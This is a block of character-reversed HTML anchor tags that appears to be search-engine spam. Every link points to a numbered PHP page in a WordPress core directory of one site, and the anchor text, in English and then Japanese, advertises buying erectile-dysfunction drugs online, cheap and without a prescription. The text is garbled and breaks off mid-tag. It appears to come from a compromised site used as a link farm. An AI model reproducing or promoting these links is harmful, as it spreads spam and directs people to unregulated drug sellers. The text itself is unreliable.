>a/<napaj amatias ni elas silaic>"php.741/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayogan elas silaic>"php.841/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp elas silaic>"php.941/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ynapmoc selas silaic>"php.051/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp oroppas silaic>"php.151/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<relles silaic>"php.251/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub erots silaic>"php.351/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp telbat silaic>"php.451/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm01 stelbat silaic>"php.551/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 stelbat silaic>"php.651/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm02 stelbat silaic>"php.751/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd stelbat silaic>"php.851/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp stelbat silaic>"php.951/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitats oykot silaic>"php.061/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tinu silaic>"php.161/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp su silaic>"php.261/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot erehw silaic>"php.361/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv erots ecneinevnoc>"php.461/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<artivel ecirp gurd>"php.561/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv erotsgurd>"php.661/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub sgurd elitcere>"php.761/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv elamef>"php.861/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub orukubeki ihsagih>"php.961/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic igusta noh>"php.071/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv si hcum woh>"php.171/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot woh>"php.271/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot woh>"php.371/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp ta argaiv yub ot woh>"php.471/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno argaiv yub ot woh>"php.571/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<netukar htiw enilno argaiv yub ot woh>"php.671/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gniwonk ylimaf ruoy tuohtiw argaiv yub ot woh>"php.771/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 argaiv teg ot woh>"php.871/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic wen napaj>"php.971/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof 001 argamak>"php.081/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub argamak>"php.181/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat 8 yub argamak>"php.281/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub citsemod argamak>"php.381/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof argamak>"php.481/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof dlog argamak>"php.581/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<redro liam dlog argamak>"php.681/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp dlog argamak>"php.781/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp dlog argamak>"php.881/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo ecirp dlog argamak>"php.981/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<selas etavirp dlog argamak>"php.091/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gnitar dlog argamak>"php.191/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas amayako argamak>"php.291/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh enilno argamak>"php.391/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp enilno argamak>"php.491/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnereffid ecirp latipsoh erots enilno argamak>"php.591/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argamak>"php.691/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp argamak>"php.791/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih elas argamak>"php.891/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic cinilc amayimak>"php.991/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp telbat 1 artivel>"php.002/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 artivel>"php.102/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp cinilc artivel>"php.202/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd artivel>"php.302/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof cireneg artivel>"php.402/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<emuser selas cireneg artivel>"php.502/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp eniuneg artivel>"php.602/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp artivel>"php.702/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp artivel>"php.802/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tsil ecirp lifanedlis artivel>"php.902/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub nodnol>"php.012/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots elas rof argevol>"php.112/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv redro liam>"php.212/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv elam>"php.312/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<srelaed argaiv alinam>"php.412/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<etis argaiv saesrevo argaiv yub enicidem>"php.512/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof silaic ahan>"php.612/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas argaiv ahan>"php.712/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic latipsoh robal amahiin>"php.812/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<odakaso argaiv elas enilno>"php.912/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv retnuoc eht revo>"php.022/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enicidem de ycamrahp>"php.122/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv ycamrahp>"php.222/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas silaic ukujnihs>"php.322/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas argaiv paer meis>"php.422/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub lifanedlis>"php.522/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp lifaladat>"php.622/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv iepiat>"php.722/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic nawiat>"php.822/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp silaic dnaliaht>"php.922/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnarusni htiw argaiv gniyub fo tsoc eht>"php.032/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub dlog argamak oykot>"php.132/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic ygoloru>"php.232/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 argaiv>"php.332/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm0001 argaiv>"php.432/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<esenapaj gm001 argaiv>"php.532/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm02 artivel gm001 argaiv>"php.632/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tilps gm001 argaiv>"php.732/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd 52 argaiv>"php.832/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm003 argaiv>"php.932/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat 5 argaiv>"php.042/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<g05 argaiv>"php.142/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 gm05 argaiv>"php.242/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil lanoitcarf gm05 argaiv>"php.342/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<eniuneg gm05 argaiv>"php.442/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm05 argaiv>"php.542/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm5 argaiv>"php.642/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yreviled lautca argaiv>"php.742/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp cireneg dna argaiv>"php.842/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo morf ni thguorb argaiv>"php.942/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayimo argaiv yub argaiv>"php.052/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni thguob eb nac argaiv>"php.152/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yreviled no hsac argaiv>"php.252/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc argaiv>"php.352/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp artivel silaic argaiv>"php.452/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tsoc argaiv>"php.552/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yreviled argaiv>"php.652/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd argaiv>"php.752/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub eporue argaiv>"php.852/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot woh gnitca tsaf argaiv>"php.952/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nem rof argaiv>"php.062/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs elas rof argaiv>"php.162/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nemow rof argaiv>"php.262/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 nemow rof argaiv>"php.362/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ydda nemow rof argaiv>"php.462/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tropmi ecirp ydda nemow rof argaiv>"php.562/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nem rof argaiv yub ot woh nemow rof argaiv>"php.662/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo nemow rof argaiv>"php.762/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 artivel argaiv>"php.862/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots enilno silaic artivel argaiv>"php.962/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tsewol argaiv>"php.072/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitutitsni lacidem argaiv>"php.172/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<emit a ta argaiv fo rebmun argaiv>"php.272/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm52 mlif do argaiv>"php.372/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp gm52 mlif do argaiv>"php.472/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<sreliater argaiv gm52 mlif do argaiv>"php.572/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp enilno argaiv>"php.672/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil no elas enilno argaiv>"php.772/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo argaiv>"php.872/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp esahcrup ycamrahp argaiv>"php.972/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp argaiv>"php.082/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh ihciami noitpircserp argaiv>"php.182/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp argaiv>"php.282/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv>"php.382/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ustamamah ecirp argaiv>"php.482/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ufig ni ecirp argaiv>"php.582/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki ni ecirp argaiv>"php.682/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni ecirp argaiv>"php.782/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp argaiv>"php.882/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp laer argaiv>"php.982/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp raluger argaiv>"php.092/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<relles argaiv>"php.192/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub iadnes argaiv>"php.292/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yb dlos argaiv>"php.392/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas oykot argaiv>"php.492/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<rotubirtsid oneu argaiv>"php.592/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tinu argaiv>"php.692/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas asu argaiv>"php.792/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ayimonustu argaiv>"php.892/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp elaselohw argaiv>"php.992/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argivol yub i nac erehw>"php.003/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub i nac erehw>"php.103/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot erehw>"php.203/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argamak yub ot erehw>"php.303/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot erehw>"php.403/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv erutceferp ihcugamay>"php.503/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドルーゴラグマカ>"php.603/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグマカ>"php.703/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 ラグマカ>"php.803/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼラグマカ>"php.903/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラグマカ>"php.013/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとラグマカ>"php.113/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ラグマカ>"php.213/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 ドルーゴラグマカ>"php.313/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ドルーゴラグマカ>"php.413/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方み飲 ラグマカ>"php.513/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラトビレ>"php.613/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ ラトビレ>"php.713/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 ラトビレ>"php.813/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラトビレ>"php.913/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 ラトビレ>"php.023/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 ラトビレ>"php.123/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 ラトビレ>"php.223/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 ラトビレ>"php.323/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ ラトビレ>"php.423/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<スリアシ ラトビレ>"php.523/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<スリアシ>"php.623/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 スリアシ>"php.723/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 スリアシ>"php.823/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ>"php.923/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとスリアシ>"php.033/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 スリアシ>"php.133/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm02 スリアシ>"php.233/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らかつい局薬スリアシ>"php.333/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<局薬 スリアシ>"php.433/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 スリアシ>"php.533/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼ 001ラグマカ>"php.633/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 001ラグマカ>"php.733/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドルーゴ001ラグマカ>"php.833/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はと 001ラグマカ>"php.933/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物偽 001ラグマカ>"php.043/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 001ラグマカ>"php.143/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼ gm001ラグマカ>"php.243/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 001ラグマカ>"php.343/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 001ラグマカ>"php.443/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<びな薬お 販通 001ラグマカ>"php.543/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 001らぐまか>"php.643/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 001らぐまか>"php.743/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 gm02 スリアシ>"php.843/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 gm02 スリアシ>"php.943/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分半 gm02 スリアシ>"php.053/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 gm02 スリアシ>"php.153/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 gm02 スリアシ>"php.253/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<価薬 gm02 スリアシ>"php.353/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ gm02 スリアシ>"php.453/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm02 スリアシ>"php.553/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ータッカルピ gm02 スリアシ>"php.653/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<かすで薬なんどはとスリアシ>"php.753/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとスリアシ 薬>"php.853/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前事食 スリアシ>"php.953/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<響影の事食 スリアシ>"php.063/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後事食 スリアシ>"php.163/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<グンミイタ 事食 スリアシ>"php.263/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らかつい 事食 スリアシ>"php.363/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前間時何の事食 スリアシ>"php.463/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後 間時 何 事食 スリアシ>"php.563/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方み飲 ーリゼラグマカ>"php.663/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<るてっ売でこど 